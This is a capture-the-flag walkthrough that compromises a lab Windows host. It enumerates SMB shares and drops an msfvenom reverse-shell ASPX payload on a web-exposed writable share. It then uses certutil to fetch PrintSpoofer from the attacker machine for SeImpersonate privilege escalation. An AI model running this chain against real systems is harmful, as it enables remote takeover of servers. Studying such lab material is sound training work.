Description
Penetration Testing Challenge
Starting off with deploying the machine and quickly scanning the open ports with rustscan,
1
rustscan -a 10.10.82.167 --range 0-65535 --ulimit 5000 -- -sVC -oN nmap.log


Scan result shows that port 80 is running Microsoft IIS webserver, port 135 is running MS RPC service, port 139,445 are running SMB service, port 3389 is running RDP service, port 49663 is also running Microsoft IIS server, port 49667,46669 is running MS RPC service.
Let’s start enumeration by listing the available shares using smbclient tool,
1
smbclient -L \\\\10.10.82.167\\

There is a share named nt4wrksv available on the network so let’s try to access it if we can,
1
smbclient \\\\10.10.82.167\\nt4wrksv

We now have access to the share. Listing the files and there I get to know that a file named passwords.txt exist. So I decided to download this file using the command below,
1
get passwords.txt
Reading the content of the file and there I saw that some random string placed in the file,
1
batcat passwords.txt


I tried to decode the string and got the credentials for bob and bill user,
1
echo '<base64-string>' | base64 -d
Using the psexec tool from python3-impacket suite, we can try to check if we get the shell with bob user,
1
python3 /usr/share/doc/python3-impacket/examples/psexec.py bob:'<pass>'@10.10.248.201

Trying again with bill user,
1
python3 /usr/share/doc/python3-impacket/examples/psexec.py bill:'<pass>'@10.10.248.201

After running this command, there is a message shown that Authenticated as Guest, Aborting which means using this username, we can’t create a session or simply, these are fake credentials just for rabbit hole.
So, now, let’s fuzz the directories using dirsearch,
1
dirsearch -u http://$IP/ -x 400,500 -t 50 -w /usr/share/seclists/Discovery/Web-Content/common.txt 2>/dev/null

but here, we can’t find anything.
I ran dirsearch on port 49663 to fuzz directories and there I got 2 hidden directories,
1
dirsearch -u http://$IP:49663/ -x 400,500 -t 50 -w /usr/share/seclists/Discovery/Web-Content/common.txt 2>/dev/null

The first one didn’t actually got me anything but second one was interesting.

Navigating to http://$IP:49663/nt4wrksv, I got to know that this is same as share available on the network. So this might also mean that the share can be accessed over the web. So I tried to access the password file in share by navigating to http://$IP:49663/nt4wrksv/passwords.txt and I can see the content of the file I accessed some time ago,
This seems like share is writable to anyone and can be accessed over the web. So I tried to drop the text file on the share and see if I can access it,
1
2
3
echo 'Hello Hellfire0x01' > file.txt
smbclient \\\\$IP\\nt4wrksv
put file.txt

Let’s try to access the file over the web and we’re successful in doing that,
1
curl http://$IP:49663/nt4wrksv/file.txt

Now that we know if we drop a file on the share, it can be accessed over the internet. So let’s make a payload using msfvenom and drop it on share,
1
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.11.12 LPORT=4444 -f aspx -o shell.aspx


Start the listener using nc -nvlp 4444 and access the share to drop the payload,
1
2
smbclient \\\\10.10.77.88\\nt4wrksv
put shell.aspx
Let’s issue the request to the shell.aspx and we’ll get the reverse shell,
1
curl http://10.10.77.88:49663/nt4wrksv/shell.aspx


Navigating to Bob user directory and there I got the user.txt flag,
cd Users/Bob/Desktop
dir
Now comes the privilege escalation. Let’s check what privileges we have,
whoami /priv

SeImpersonate privileges, which can commonly be used to escalate using a potato attack, or with incognito if impersonation tokens exist. However, DCOM is disabled on this server which prevents potato attacks, and there are no tokens to impersonate.
So, to exploit this vulnerability, we can use the new exploit that came out printspoofer-abusing-impersonate-privileges which exploits a vulnerability in Windows where certain service accounts are required to run with elevated privileges utilizing the SeImpersonate privilege.
We can download the PrinterSpoofer.exe executable and see the usage of this exploit,

So I downloaded the executable file on the machine using certutil command and then I execute the command to escalate my privilege,
1
2
3
4
5
certutil -urlcache -f http://10.9.11.12:8000/PrintSpoofer.exe printspoofer.exe
printspoofer.exe -i -c cmd
whoami


Navigating to Administrator user desktop directory, there we can find root flag,
cd c:/Users/Administrator/Desktop
dir